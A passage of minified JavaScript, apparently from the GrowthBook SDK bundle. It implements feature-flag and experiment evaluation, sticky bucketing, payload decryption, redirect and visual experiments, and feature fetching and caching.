r=await(0,a.decrypt)(e,t||this._options.decryptionKey,n);this.setFeatures(JSON.parse(r))}setExperiments(e){this._options.experiments=e,this.ready=!0,this._updateAllAutoExperiments()}async setEncryptedExperiments(e,t,n){const r=await(0,a.decrypt)(e,t||this._options.decryptionKey,n);this.setExperiments(JSON.parse(r))}async setAttributes(e){this._options.attributes=e,this._options.stickyBucketService&&await this.refreshStickyBuckets(),this._options.remoteEval?await this._refreshForRemoteEval():(this._render(),this._updateAllAutoExperiments())}async updateAttributes(e){return this.setAttributes({...this._options.attributes,...e})}async setAttributeOverrides(e){this._options.attributeOverrides=e,this._options.stickyBucketService&&await this.refreshStickyBuckets(),this._options.remoteEval?await this._refreshForRemoteEval():(this._render(),this._updateAllAutoExperiments())}async setForcedVariations(e){this._options.forcedVariations=e||{},this._options.remoteEval?await this._refreshForRemoteEval():(this._render(),this._updateAllAutoExperiments())}setForcedFeatures(e){this._options.forcedFeatureValues=e,this._render()}async setURL(e){if(e!==this._options.url){if(this._options.url=e,this._redirectedUrl="",this._options.remoteEval)return await this._refreshForRemoteEval(),void this._updateAllAutoExperiments(!0);this._updateAllAutoExperiments(!0)}}getAttributes(){return{...this._options.attributes,...this._options.attributeOverrides}}getForcedVariations(){return this._options.forcedVariations||{}}getForcedFeatures(){return this._options.forcedFeatureValues||new Map}getStickyBucketAssignmentDocs(){return this._options.stickyBucketAssignmentDocs||{}}getUrl(){return this._options.url||""}getFeatures(){return this._options.features||{}}getExperiments(){return this._options.experiments||[]}getCompletedChangeIds(){return Array.from(this._completedChangeIds)}subscribe(e){return this._subscriptions.add(e),()=>{this._subscriptions.delete(e)}}async _refreshForRemoteEval(){if(!this._options.remoteEval)return;if(!this._initialized)return;const e=await this._refresh({allowStale:!1});e.data&&await this.setPayload(e.data)}getAllResults(){return new Map(this._assigned)}onDestroy(e){this._destroyCallbacks.push(e)}isDestroyed(){return!!this._destroyed}destroy(){this._destroyed=!0,this._destroyCallbacks.forEach((e=>{try{e()}catch(e){console.error(e)}})),this._subscriptions.clear(),this._assigned.clear(),this._trackedExperiments.clear(),this._completedChangeIds.clear(),this._deferredTrackingCalls.clear(),this._trackedFeatures={},this._destroyCallbacks=[],this._payload=void 0,this._saveStickyBucketAssignmentDoc=void 0,(0,i.unsubscribe)(this),this.logs=[],s&&window._growthbook===this&&delete window._growthbook,this._activeAutoExperiments.forEach((e=>{e.undo()})),this._activeAutoExperiments.clear(),this._triggeredExpKeys.clear()}setRenderer(e){this._renderer=e}forceVariation(e,t){this._options.forcedVariations=this._options.forcedVariations||{},this._options.forcedVariations[e]=t,this._options.remoteEval?this._refreshForRemoteEval():(this._updateAllAutoExperiments(),this._render())}run(e){const{result:t}=(0,d.runExperiment)(e,null,this._getEvalContext());return this._fireSubscriptions(e,t),t}triggerExperiment(e){return this._triggeredExpKeys.add(e),this._options.experiments?this._options.experiments.filter((t=>t.key===e)).map((e=>this._runAutoExperiment(e))).filter((e=>null!==e)):null}triggerAutoExperiments(){this._autoExperimentsAllowed=!0,this._updateAllAutoExperiments(!0)}_getEvalContext(){return{user:this._getUserContext(),global:this._getGlobalContext(),stack:{evaluatedFeatures:new Set}}}_getUserContext(){return{attributes:this._options.user?{...this._options.user,...this._options.attributes}:this._options.attributes,enableDevMode:this._options.enableDevMode,blockedChangeIds:this._options.blockedChangeIds,stickyBucketAssignmentDocs:this._options.stickyBucketAssignmentDocs,url:this._getContextUrl(),forcedVariations:this._options.forcedVariations,forcedFeatureValues:this._options.forcedFeatureValues,attributeOverrides:this._options.attributeOverrides,saveStickyBucketAssignmentDoc:this._saveStickyBucketAssignmentDoc,trackingCallback:this._options.trackingCallback,onFeatureUsage:this._options.onFeatureUsage,devLogs:this.logs,trackedExperiments:this._trackedExperiments,trackedFeatureUsage:this._trackedFeatures}}_getGlobalContext(){return{features:this._options.features,experiments:this._options.experiments,log:this.log,enabled:this._options.enabled,qaMode:this._options.qaMode,savedGroups:this._options.savedGroups,groups:this._options.groups,overrides:this._options.overrides,onExperimentEval:this._subscriptions.size>0?this._fireSubscriptions:void 0,recordChangeId:this._recordChangedId,saveDeferredTrack:this._saveDeferredTrack,eventLogger:this._options.eventLogger}}_runAutoExperiment(e,t){const n=this._activeAutoExperiments.get(e);if(e.manual&&!this._triggeredExpKeys.has(e.key)&&!n)return null;let r,o;this._isAutoExperimentBlockedByContext(e)?r=(0,d.getExperimentResult)(this._getEvalContext(),e,-1,!1,""):(({result:r,trackingCall:o}=(0,d.runExperiment)(e,null,this._getEvalContext())),this._fireSubscriptions(e,r));const i=JSON.stringify(r.value);if(!t&&r.inExperiment&&n&&n.valueHash===i)return r;if(n&&this._undoActiveAutoExperiment(e),r.inExperiment){const t=(0,a.getAutoExperimentChangeType)(e);if("redirect"===t&&r.value.urlRedirect&&e.urlPatterns){const t=e.persistQueryString?(0,a.mergeQueryStrings)(this._getContextUrl(),r.value.urlRedirect):r.value.urlRedirect;if((0,a.isURLTargeted)(t,e.urlPatterns))return this.log("Skipping redirect because original URL matches redirect URL",{id:e.key}),r;this._redirectedUrl=t;const{navigate:n,delay:i}=this._getNavigateFunction();if(n)if(s)Promise.all([...o?[(0,a.promiseTimeout)(o,this._options.maxNavigateDelay??1e3)]:[],new Promise((e=>window.setTimeout(e,this._options.navigateDelay??i)))]).then((()=>{try{n(t)}catch(e){console.error(e)}}));else try{n(t)}catch(e){console.error(e)}}else if("visual"===t){const t=this._options.applyDomChangesCallback?this._options.applyDomChangesCallback(r.value):this._applyDOMChanges(r.value);t&&this._activeAutoExperiments.set(e,{undo:t,valueHash:i})}}return r}_undoActiveAutoExperiment(e){const t=this._activeAutoExperiments.get(e);t&&(t.undo(),this._activeAutoExperiments.delete(e))}_updateAllAutoExperiments(e){if(!this._autoExperimentsAllowed)return;const t=this._options.experiments||[],n=new Set(t);this._activeAutoExperiments.forEach(((e,t)=>{n.has(t)||(e.undo(),this._activeAutoExperiments.delete(t))}));for(const n of t){const t=this._runAutoExperiment(n,e);if(null!=t&&t.inExperiment&&"redirect"===(0,a.getAutoExperimentChangeType)(n))break}}_fireSubscriptions(e,t){const n=e.key,r=this._assigned.get(n);r&&r.result.inExperiment===t.inExperiment&&r.result.variationId===t.variationId||(this._assigned.set(n,{experiment:e,result:t}),this._subscriptions.forEach((n=>{try{n(e,t)}catch(e){console.error(e)}})))}_recordChangedId(e){this._completedChangeIds.add(e)}isOn(e){return this.evalFeature(e).on}isOff(e){return this.evalFeature(e).off}getFeatureValue(e,t){const n=this.evalFeature(e).value;return null===n?t:n}feature(e){return this.evalFeature(e)}evalFeature(e){return(0,d.evalFeature)(e,this._getEvalContext())}log(e,t){this.debug&&(this._options.log?this._options.log(e,t):console.log(e,t))}getDeferredTrackingCalls(){return Array.from(this._deferredTrackingCalls.values())}setDeferredTrackingCalls(e){this._deferredTrackingCalls=new Map(e.filter((e=>e&&e.experiment&&e.result)).map((e=>[(0,d.getExperimentDedupeKey)(e.experiment,e.result),e])))}async fireDeferredTrackingCalls(){if(!this._options.trackingCallback)return;const e=[];this._deferredTrackingCalls.forEach((t=>{t&&t.experiment&&t.result?e.push(this._options.trackingCallback(t.experiment,t.result)):console.error("Invalid deferred tracking call",{call:t})})),this._deferredTrackingCalls.clear(),await Promise.all(e)}setTrackingCallback(e){this._options.trackingCallback=e,this.fireDeferredTrackingCalls()}setEventLogger(e){this._options.eventLogger=e}async logEvent(e,t){if(this._destroyed)console.error("Cannot log event to destroyed GrowthBook instance");else if(this._options.enableDevMode&&this.logs.push({eventName:e,properties:t,timestamp:Date.now().toString(),logType:"event"}),this._options.eventLogger)try{await this._options.eventLogger(e,t||{},this._getUserContext())}catch(e){console.error(e)}else console.error("No event logger configured")}_saveDeferredTrack(e){this._deferredTrackingCalls.set((0,d.getExperimentDedupeKey)(e.experiment,e.result),e)}_getContextUrl(){return this._options.url||(s?window.location.href:"")}_isAutoExperimentBlockedByContext(e){const t=(0,a.getAutoExperimentChangeType)(e);if("visual"===t){if(this._options.disableVisualExperiments)return!0;if(this._options.disableJsInjection&&e.variations.some((e=>e.js)))return!0}else{if("redirect"!==t)return!0;if(this._options.disableUrlRedirectExperiments)return!0;try{const t=new URL(this._getContextUrl());for(const n of e.variations){if(!n||!n.urlRedirect)continue;const e=new URL(n.urlRedirect);if(this._options.disableCrossOriginUrlRedirectExperiments){if(e.protocol!==t.protocol)return!0;if(e.host!==t.host)return!0}}}catch(t){return this.log("Error parsing current or redirect URL",{id:e.key,error:t}),!0}}return!(!e.changeId||!(this._options.blockedChangeIds||[]).includes(e.changeId))}getRedirectUrl(){return this._redirectedUrl}_getNavigateFunction(){return this._options.navigate?{navigate:this._options.navigate,delay:0}:s?{navigate:e=>{window.location.replace(e)},delay:100}:{navigate:null,delay:0}}_applyDOMChanges(e){if(!s)return;const t=[];if(e.css){const n=document.createElement("style");n.innerHTML=e.css,document.head.appendChild(n),t.push((()=>n.remove()))}if(e.js){const n=document.createElement("script");n.innerHTML=e.js,this._options.jsInjectionNonce&&(n.nonce=this._options.jsInjectionNonce),document.head.appendChild(n),t.push((()=>n.remove()))}return e.domMutations&&e.domMutations.forEach((e=>{t.push(o.default.declarative(e).revert)})),()=>{t.forEach((e=>e()))}}async refreshStickyBuckets(e){if(this._options.stickyBucketService){const t=this._getEvalContext(),n=await(0,d.getAllStickyBucketAssignmentDocs)(t,this._options.stickyBucketService,e);this._options.stickyBucketAssignmentDocs=n}}generateStickyBucketAssignmentDocsSync(e,t){if(!("getAllAssignmentsSync"in e))return void console.error("generating StickyBucketAssignmentDocs docs requires StickyBucketServiceSync");const n=this._getEvalContext(),r=(0,d.getStickyBucketAttributes)(n,t);return e.getAllAssignmentsSync(r)}inDevMode(){return!!this._options.enableDevMode}}t.GrowthBook=c},84555:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UserScopedGrowthBook=t.GrowthBookClient=void 0;var r=n(5106),o=n(86707),a=n(13569);const i=(0,r.loadSDKVersion)();t.GrowthBookClient=class{constructor(e){if(e=e||{},this.version=i,this._options=e,this.debug=!!e.debug,this.ready=!1,this._features={},this._experiments=[],this.log=this.log.bind(this),e.plugins)for(const t of e.plugins)t(this)}async setPayload(e){this._payload=e;const t=await(0,a.decryptPayload)(e,this._options.decryptionKey);this._decryptedPayload=t,t.features&&(this._features=t.features),t.experiments&&(this._experiments=t.experiments),t.savedGroups&&(this._options.savedGroups=t.savedGroups),this.ready=!0}initSync(e){const t=e.payload;if(t.encryptedExperiments||t.encryptedFeatures)throw new Error("initSync does not support encrypted payloads");return this._payload=t,this._decryptedPayload=t,t.features&&(this._features=t.features),t.experiments&&(this._experiments=t.experiments),this.ready=!0,(0,o.startStreaming)(this,e),this}async init(e){if((e=e||{}).cacheSettings&&(0,o.configureCache)(e.cacheSettings),e.payload)return await this.setPayload(e.payload),(0,o.startStreaming)(this,e),{success:!0,source:"init"};{const{data:t,...n}=await this._refresh({...e,allowStale:!0});return(0,o.startStreaming)(this,e),await this.setPayload(t||{}),n}}async refreshFeatures(e){const t=await this._refresh({...e||{},allowStale:!1});t.data&&await this.setPayload(t.data)}getApiInfo(){return[this.getApiHosts().apiHost,this.getClientKey()]}getApiHosts(){return(0,a.getApiHosts)(this._options)}getClientKey(){return this._options.clientKey||""}getPayload(){return this._payload||{features:this.getFeatures(),experiments:this._experiments||[]}}getDecryptedPayload(){return this._decryptedPayload||this.getPayload()}async _refresh(e){let{timeout:t,skipCache:n,allowStale:r,streaming:a}=e;if(!this._options.clientKey)throw new Error("Missing clientKey");return(0,o.refreshFeatures)({instance:this,timeout:t,skipCache:n||this._options.disableCache,allowStale:r,backgroundSync:a??!0})}getFeatures(){return this._features||{}}getGlobalAttributes(){return this._options.globalAttributes||{}}setGlobalAttributes(e){this._options.globalAttributes=e}destroy(){this._destroyed=!0,(0,o.unsubscribe)(this),this._features={},this._experiments=[],this._decryptedPayload=void 0,this._payload=void 0,this._options={}}isDestroyed(){return!!this._destroyed}setEventLogger(e){this._options.eventLogger=e}logEvent(e,t,n){if(this._options.eventLogger){const r=this._getEvalContext(n);this._options.eventLogger(e,t,r.user)}}runInlineExperiment(e,t){const{result:n}=(0,a.runExperiment)(e,null,this._getEvalContext(t));return n}_getEvalContext(e){return this._options.globalAttributes&&(e={...e,attributes:{...this._options.globalAttributes,...e.attributes}}),{user:e,global:this._getGlobalContext(),stack:{evaluatedFeatures:new Set}}}_getGlobalContext(){return{features:this._features,experiments:this._experiments,log:this.log,enabled:this._options.enabled,qaMode:this._options.qaMode,savedGroups:this._options.savedGroups,forcedFeatureValues:this._options.forcedFeatureValues,forcedVariations:this._options.forcedVariations,trackingCallback:this._options.trackingCallback,onFeatureUsage:this._options.onFeatureUsage}}isOn(e,t){return this.evalFeature(e,t).on}isOff(e,t){return this.evalFeature(e,t).off}getFeatureValue(e,t,n){const r=this.evalFeature(e,n).value;return null===r?t:r}evalFeature(e,t){return(0,a.evalFeature)(e,this._getEvalContext(t))}log(e,t){this.debug&&(this._options.log?this._options.log(e,t):console.log(e,t))}setTrackingCallback(e){this._options.trackingCallback=e}async applyStickyBuckets(e,t){const n=this._getEvalContext(e),r=await(0,a.getAllStickyBucketAssignmentDocs)(n,t);return{...e,stickyBucketAssignmentDocs:r,saveStickyBucketAssignmentDoc:e=>t.saveAssignments(e)}}createScopedInstance(e,t){return new d(this,e,[...this._options.plugins||[],...t||[]])}};class d{constructor(e,t,n){if(this._gb=e,this._userContext=t,this.logs=[],this._userContext.trackedExperiments=this._userContext.trackedExperiments||new Set,this._userContext.trackedFeatureUsage=this._userContext.trackedFeatureUsage||{},this._userContext.devLogs=this.logs,n)for(const e of n)e(this)}runInlineExperiment(e){return this._gb.runInlineExperiment(e,this._userContext)}isOn(e){return this._gb.isOn(e,this._userContext)}isOff(e){return this._gb.isOff(e,this._userContext)}getFeatureValue(e,t){return this._gb.getFeatureValue(e,t,this._userContext)}evalFeature(e){return this._gb.evalFeature(e,this._userContext)}logEvent(e,t){this._userContext.enableDevMode&&this.logs.push({eventName:e,properties:t,timestamp:Date.now().toString(),logType:"event"}),this._gb.logEvent(e,t||{},this._userContext)}setTrackingCallback(e){this._userContext.trackingCallback=e}getApiInfo(){return this._gb.getApiInfo()}getClientKey(){return this._gb.getClientKey()}setURL(e){this._userContext.url=e}updateAttributes(e){this._userContext.attributes={...this._userContext.attributes,...e}}setAttributeOverrides(e){this._userContext.attributeOverrides=e}async setForcedVariations(e){this._userContext.forcedVariations=e||{}}setForcedFeatures(e){this._userContext.forcedFeatureValues=e}getUserContext(){return this._userContext}getVersion(){return i}getDecryptedPayload(){return this._gb.getDecryptedPayload()}inDevMode(){return!!this._userContext.enableDevMode}}t.UserScopedGrowthBook=d},13569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EVENT_FEATURE_EVALUATED=t.EVENT_EXPERIMENT_VIEWED=void 0,t.decryptPayload=async function(e,t,n){if((e={...e}).encryptedFeatures){try{e.features=JSON.parse(await(0,o.decrypt)(e.encryptedFeatures,t,n))}catch(e){console.error(e)}delete e.encryptedFeatures}if(e.encryptedExperiments){try{e.experiments=JSON.parse(await(0,o.decrypt)(e.encryptedExperiments,t,n))}catch(e){console.error(e)}delete e.encryptedExperiments}if(e.encryptedSavedGroups){try{e.savedGroups=JSON.parse(await(0,o.decrypt)(e.encryptedSavedGroups,t,n))}catch(e){console.error(e)}delete e.encryptedSavedGroups}return e},t.evalFeature=u,t.getAllStickyBucketAssignmentDocs=async function(e,t,n){const r=C(e,n);return t.getAllAssignments(r)},t.getApiHosts=function(e){const t=e.apiHost||"https://cdn.growthbook.io";return{apiHost:t.replace(/\/*$/,""),streamingHost:(e.streamingHost||t).replace(/\/*$/,""),apiRequestHeaders:e.apiHostRequestHeaders,streamingHostRequestHeaders:e.streamingHostRequestHeaders}},t.getExperimentDedupeKey=A,t.getExperimentResult=g,t.getHashAttribute=y,t.getStickyBucketAttributeKey=b,t.getStickyBucketAttributes=C,t.runExperiment=c;var r=n(12427),o=n(5106);const a="Feature Evaluated";t.EVENT_FEATURE_EVALUATED=a;const i="Experiment Viewed";async function d(e){try{await e()}catch(e){}}function s(e,t,n){if(e.user.trackedExperiments){const r=A(t,n);if(e.user.trackedExperiments.has(r))return[];e.user.trackedExperiments.add(r)}e.user.enableDevMode&&e.user.devLogs&&e.user.devLogs.push({experiment:t,result:n,timestamp:Date.now().toString(),logType:"experiment"});const r=[];if(e.global.trackingCallback){const o=e.global.trackingCallback;r.push(d((()=>o(t,n,e.user))))}if(e.user.trackingCallback){const o=e.user.trackingCallback;r.push(d((()=>o(t,n))))}if(e.global.eventLogger){const o=e.global.eventLogger;r.push(d((()=>o(i,{experimentId:t.key,variationId:n.key,hashAttribute:n.hashAttribute,hashValue:n.hashValue},e.user))))}return r}function u(e,t){if(t.stack.evaluatedFeatures.has(e))return l(t,e,null,"cyclicPrerequisite");t.stack.evaluatedFeatures.add(e),t.stack.id=e;const n=function(e){const t=new Map;return e.global.forcedFeatureValues&&e.global.forcedFeatureValues.forEach(((e,n)=>t.set(n,e))),e.user.forcedFeatureValues&&e.user.forcedFeatureValues.forEach(((e,n)=>t.set(n,e))),t}(t);if(n.has(e))return l(t,e,n.get(e),"override");if(!t.global.features||!t.global.features[e])return l(t,e,null,"unknownFeature");const o=t.global.features[e];if(o.rules){const n=new Set(t.stack.evaluatedFeatures);e:for(const a of o.rules){if(a.parentConditions)for(const o of a.parentConditions){t.stack.evaluatedFeatures=new Set(n);const a=u(o.id,t);if("cyclicPrerequisite"===a.source)return l(t,e,null,"cyclicPrerequisite");const i={value:a.value};if(!(0,r.evalCondition)(i,o.condition||{})){if(o.gate)return l(t,e,null,"prerequisite");continue e}}if(a.filters&&h(a.filters,t))continue;if("force"in a){if(a.condition&&!p(a.condition,t))continue;if(!m(t,a.seed||e,a.hashAttribute,t.user.saveStickyBucketAssignmentDoc&&!a.disableStickyBucketing?a.fallbackAttribute:void 0,a.range,a.coverage,a.hashVersion))continue;return a.tracks&&a.tracks.forEach((e=>{!s(t,e.experiment,e.result).length&&t.global.saveDeferredTrack&&t.global.saveDeferredTrack({experiment:e.experiment,result:e.result})})),l(t,e,a.force,"force",a.id)}if(!a.variations)continue;const o={variations:a.variations,key:a.key||e};"coverage"in a&&(o.coverage=a.coverage),a.weights&&(o.weights=a.weights),a.hashAttribute&&(o.hashAttribute=a.hashAttribute),a.fallbackAttribute&&(o.fallbackAttribute=a.fallbackAttribute),a.disableStickyBucketing&&(o.disableStickyBucketing=a.disableStickyBucketing),void 0!==a.bucketVersion&&(o.bucketVersion=a.bucketVersion),void 0!==a.minBucketVersion&&(o.minBucketVersion=a.minBucketVersion),a.namespace&&(o.namespace=a.namespace),a.meta&&(o.meta=a.meta),a.ranges&&(o.ranges=a.ranges),a.name&&(o.name=a.name),a.phase&&(o.phase=a.phase),a.seed&&(o.seed=a.seed),a.hashVersion&&(o.hashVersion=a.hashVersion),a.filters&&(o.filters=a.filters),a.condition&&(o.condition=a.condition);const{result:i}=c(o,e,t);if(t.global.onExperimentEval&&t.global.onExperimentEval(o,i),i.inExperiment&&!i.passthrough)return l(t,e,i.value,"experiment",a.id,o,i)}}return l(t,e,void 0===o.defaultValue?null:o.defaultValue,"defaultValue")}function c(e,t,n){const a=e.key,i=e.variations.length;if(i<2)return{result:g(n,e,-1,!1,t)};if(!1===n.global.enabled||!1===n.user.enabled)return{result:g(n,e,-1,!1,t)};if(e=function(e,t){const n=e.key,r=t.global.overrides;return r&&r[n]&&"string"==typeof(e=Object.assign({},e,r[n])).url&&(e.url=(0,o.getUrlRegExp)(e.url)),e}(e,n),e.urlPatterns&&!(0,o.isURLTargeted)(n.user.url||"",e.urlPatterns))return{result:g(n,e,-1,!1,t)};const d=(0,o.getQueryStringOverride)(a,n.user.url||"",i);if(null!==d)return{result:g(n,e,d,!1,t)};const c=function(e){return e.global.forcedVariations&&e.user.forcedVariations?{...e.global.forcedVariations,...e.user.forcedVariations}:e.global.forcedVariations?e.global.forcedVariations:e.user.forcedVariations?e.user.forcedVariations:{}}(n);if(a in c)return{result:g(n,e,c[a],!1,t)};if("draft"===e.status||!1===e.active)return{result:g(n,e,-1,!1,t)};const{hashAttribute:l,hashValue:f}=y(n,e.hashAttribute,n.user.saveStickyBucketAssignmentDoc&&!e.disableStickyBucketing?e.fallbackAttribute:void 0);if(!f)return{result:g(n,e,-1,!1,t)};let m=-1,C=!1,A=!1;if(n.user.saveStickyBucketAssignmentDoc&&!e.disableStickyBucketing){const{variation:t,versionIsBlocked:r}=function(e){let{ctx:t,expKey:n,expBucketVersion:r,expHashAttribute:a,expFallbackAttribute:i,expMinBucketVersion:d,expMeta:s}=e;r=r||0,d=d||0,a=a||"id",s=s||[];const u=v(n,r),c=function(e,t,n){if(!e.user.stickyBucketAssignmentDocs)return{};const{hashAttribute:r,hashValue:a}=y(e,t),i=b(r,(0,o.toString)(a)),{hashAttribute:d,hashValue:s}=y(e,n),u=s?b(d,(0,o.toString)(s)):null,c={};return u&&e.user.stickyBucketAssignmentDocs[u]&&Object.assign(c,e.user.stickyBucketAssignmentDocs[u].assignments||{}),e.user.stickyBucketAssignmentDocs[i]&&Object.assign(c,e.user.stickyBucketAssignmentDocs[i].assignments||{}),c}(t,a,i);if(d>0)for(let e=0;e<=d;e++)if(void 0!==c[v(n,e)])return{variation:-1,versionIsBlocked:!0};const l=c[u];if(void 0===l)return{variation:-1};const f=s.findIndex((e=>e.key===l));return f<0?{variation:-1}:{variation:f}}({ctx:n,expKey:e.key,expBucketVersion:e.bucketVersion,expHashAttribute:e.hashAttribute,expFallbackAttribute:e.fallbackAttribute,expMinBucketVersion:e.minBucketVersion,expMeta:e.meta});C=t>=0,m=t,A=!!r}if(!C){if(e.filters){if(h(e.filters,n))return{result:g(n,e,-1,!1,t)}}else if(e.namespace&&!(0,o.inNamespace)(f,e.namespace))return{result:g(n,e,-1,!1,t)};if(e.include&&!(0,o.isIncluded)(e.include))return{result:g(n,e,-1,!1,t)};if(e.condition&&!p(e.condition,n))return{result:g(n,e,-1,!1,t)};if(e.parentConditions){const o=new Set(n.stack.evaluatedFeatures);for(const a of e.parentConditions){n.stack.evaluatedFeatures=new Set(o);const i=u(a.id,n);if("cyclicPrerequisite"===i.source)return{result:g(n,e,-1,!1,t)};const d={value:i.value};if(!(0,r.evalCondition)(d,a.condition||{}))return{result:g(n,e,-1,!1,t)}}}if(e.groups&&!function(e,t){const n=t.global.groups||{};for(let t=0;t<e.length;t++)if(n[e[t]])return!0;return!1}(e.groups,n))return{result:g(n,e,-1,!1,t)}}if(e.url&&!function(e,t){const n=t.user.url;if(!n)return!1;const r=n.replace(/^https?:\/\//,"").replace(/^[^/]*\//,"/");return!!e.test(n)||!!e.test(r)}(e.url,n))return{result:g(n,e,-1,!1,t)};const k=(0,o.hash)(e.seed||a,f,e.hashVersion||1);if(null===k)return{result:g(n,e,-1,!1,t)};if(!C){const t=e.ranges||(0,o.getBucketRanges)(i,void 0===e.coverage?1:e.coverage,e.weights);m=(0,o.chooseVariation)(k,t)}if(A)return{result:g(n,e,-1,!1,t,void 0,!0)};if(m<0)return{result:g(n,e,-1,!1,t)};if("force"in e)return{result:g(n,e,void 0===e.force?-1:e.force,!1,t)};if(n.global.qaMode||n.user.qaMode)return{result:g(n,e,-1,!1,t)};if("stopped"===e.status)return{result:g(n,e,-1,!1,t)};const S=g(n,e,m,!0,t,k,C);if(n.user.saveStickyBucketAssignmentDoc&&!e.disableStickyBucketing){const{changed:t,key:r,doc:a}=function(e,t,n,r){const o=b(t,n),a=e.user.stickyBucketAssignmentDocs&&e.user.stickyBucketAssignmentDocs[o]&&e.user.stickyBucketAssignmentDocs[o].assignments||{},i={...a,...r};return{key:o,doc:{attributeName:t,attributeValue:n,assignments:i},changed:JSON.stringify(a)!==JSON.stringify(i)}}(n,l,(0,o.toString)(f),{[v(e.key,e.bucketVersion)]:S.key});t&&(n.user.stickyBucketAssignmentDocs=n.user.stickyBucketAssignmentDocs||{},n.user.stickyBucketAssignmentDocs[r]=a,n.user.saveStickyBucketAssignmentDoc(a))}const w=s(n,e,S);0===w.length&&n.global.saveDeferredTrack&&n.global.saveDeferredTrack({experiment:e,result:S});const _=w.length?1===w.length?w[0]:Promise.all(w).then((()=>{})):void 0;return"changeId"in e&&e.changeId&&n.global.recordChangeId&&n.global.recordChangeId(e.changeId),{result:S,trackingCall:_}}function l(e,t,n,r,o,i,s){const u={value:n,on:!!n,off:!n,source:r,ruleId:o||""};return i&&(u.experiment=i),s&&(u.experimentResult=s),"override"!==r&&function(e,t,n){if(e.user.trackedFeatureUsage){const r=JSON.stringify(n.value);if(e.user.trackedFeatureUsage[t]===r)return;e.user.trackedFeatureUsage[t]=r,e.user.enableDevMode&&e.user.devLogs&&e.user.devLogs.push({featureKey:t,result:n,timestamp:Date.now().toString(),logType:"feature"})}if(e.global.onFeatureUsage){const r=e.global.onFeatureUsage;d((()=>r(t,n,e.user)))}if(e.user.onFeatureUsage){const r=e.user.onFeatureUsage;d((()=>r(t,n)))}if(e.global.eventLogger){const r=e.global.eventLogger;d((()=>r(a,{feature:t,source:n.source,value:n.value,ruleId:"defaultValue"===n.source?"$default":n.ruleId||"",variationId:n.experimentResult?n.experimentResult.key:""},e.user)))}}(e,t,u),u}function f(e){return{...e.user.attributes,...e.user.attributeOverrides}}function p(e,t){return(0,r.evalCondition)(f(t),e,t.global.savedGroups||{})}function h(e,t){return e.some((e=>{const{hashValue:n}=y(t,e.attribute);if(!n)return!0;const r=(0,o.hash)(e.seed,n,e.hashVersion||2);return null===r||!e.ranges.some((e=>(0,o.inRange)(r,e)))}))}function m(e,t,n,r,a,i,d){if(!a&&void 0===i)return!0;if(!a&&0===i)return!1;const{hashValue:s}=y(e,n,r);if(!s)return!1;const u=(0,o.hash)(t,s,d||1);return null!==u&&(a?(0,o.inRange)(u,a):void 0===i||u<=i)}function g(e,t,n,r,o,a,i){let d=!0;(n<0||n>=t.variations.length)&&(n=0,d=!1);const{hashAttribute:s,hashValue:u}=y(e,t.hashAttribute,e.user.saveStickyBucketAssignmentDoc&&!t.disableStickyBucketing?t.fallbackAttribute:void 0),c=t.meta?t.meta[n]:{},l={key:c.key||""+n,featureId:o,inExperiment:d,hashUsed:r,variationId:n,value:t.variations[n],hashAttribute:s,hashValue:u,stickyBucketUsed:!!i};return c.name&&(l.name=c.name),void 0!==a&&(l.bucket=a),c.passthrough&&(l.passthrough=c.passthrough),l}function y(e,t,n){let r=t||"id",o="";const a=f(e);return a[r]&&(o=a[r]),!o&&n&&(a[n]&&(o=a[n]),o&&(r=n)),{hashAttribute:r,hashValue:o}}function v(e,t){return`${e}__${t=t||0}`}function b(e,t){return`${e}||${t}`}function C(e,t){const n={},r=function(e,t){const n=new Set,r=t&&t.features?t.features:e.global.features||{},o=t&&t.experiments?t.experiments:e.global.experiments||[];return Object.keys(r).forEach((e=>{const t=r[e];if(t.rules)for(const e of t.rules)e.variations&&(n.add(e.hashAttribute||"id"),e.fallbackAttribute&&n.add(e.fallbackAttribute))})),o.map((e=>{n.add(e.hashAttribute||"id"),e.fallbackAttribute&&n.add(e.fallbackAttribute)})),Array.from(n)}(e,t);return r.forEach((t=>{const{hashValue:r}=y(e,t);n[t]=(0,o.toString)(r)})),n}function A(e,t){return t.hashAttribute+t.hashValue+e.key+t.variationId}t.EVENT_EXPERIMENT_VIEWED=i},86707:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearCache=async function(){u.clear(),c.clear(),O(),s=!1,await m()},t.configureCache=function(e){Object.assign(o,e),o.backgroundSync||O()},t.helpers=void 0,t.onHidden=p,t.onVisible=h,t.refreshFeatures=async function(e){let{instance:t,timeout:n,skipCache:d,allowStale:c,backgroundSync:l}=e;return l||(o.backgroundSync=!1),async function(e){let{instance:t,allowStale:n,timeout:d,skipCache:c}=e;const l=g(t),p=y(t),h=new Date,m=new Date(h.getTime()-o.maxAge+o.staleTTL);await async function(){if(!s){s=!0;try{if(a.localStorage){const e=await a.localStorage.getItem(o.cacheKey);if(!o.disableCache&&e){const t=JSON.parse(e);t&&Array.isArray(t)&&t.forEach((e=>{let[t,n]=e;u.set(t,{...n,staleAt:new Date(n.staleAt)})})),v()}}}catch(e){}if(!o.disableIdleStreams){const e=i.startIdleListener();e&&(i.stopIdleListener=e)}}}();const b=o.disableCache||c?void 0:u.get(p);return b&&(n||b.staleAt>h)&&b.staleAt>m?(b.sse&&f.add(l),b.staleAt<h?C(t):A(t),{data:b.data,success:!0,source:"cache"}):await(0,r.promiseTimeout)(C(t),d)||{data:null,success:!1,source:"timeout",error:new Error("Timeout")}}({instance:t,allowStale:c,timeout:n,skipCache:d})},t.setPolyfills=function(e){Object.assign(a,e)},t.startStreaming=function(e,t){if(t.streaming){if(!e.getClientKey())throw new Error("Must specify clientKey to enable streaming");t.payload&&A(e,!0),function(e){const t=g(e),n=d.get(t)||new Set;n.add(e),d.set(t,n)}(e)}},t.unsubscribe=function(e){d.forEach((t=>t.delete(e)))};var r=n(5106);const o={staleTTL:6e4,maxAge:144e5,cacheKey:"gbFeaturesCache",backgroundSync:!0,maxEntries:10,disableIdleStreams:!1,idleStreamInterval:2e4,disableCache:!1},a=(0,r.getPolyfills)(),i={fetchFeaturesCall:e=>{let{host:t,clientKey:n,headers:r}=e;return a.fetch(`${t}/api/features/${n}`,{headers:r})},fetchRemoteEvalCall:e=>{let{host:t,clientKey:n,payload:r,headers:o}=e;const i={method:"POST",headers:{"Content-Type":"application/json",...o},body:JSON.stringify(r)};return a.fetch(`${t}/api/eval/${n}`,i)},eventSourceCall:e=>{let{host:t,clientKey:n,headers:r}=e;return r?new 